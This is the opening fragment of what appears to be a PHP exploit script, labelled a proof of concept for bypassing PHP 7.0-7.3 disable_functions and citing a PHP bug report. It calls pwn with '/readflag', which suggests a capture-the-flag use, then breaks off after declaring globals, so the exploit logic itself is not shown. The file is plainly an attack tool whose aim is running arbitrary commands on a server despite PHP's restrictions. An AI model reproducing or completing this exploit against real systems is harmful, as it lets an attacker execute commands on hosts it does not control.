 <?php
# PHP 7.0-7.3 disable_functions bypass PoC (*nix only)
#
# Bug: https://bugs.php.net/bug.php?id=72530
#
# This exploit should work on all PHP 7.0-7.3 versions
#
# Author: https://github.com/mm0r1
pwn( cmd: "/readflag");
function pwn($cmd) {
    global $abc, $helper;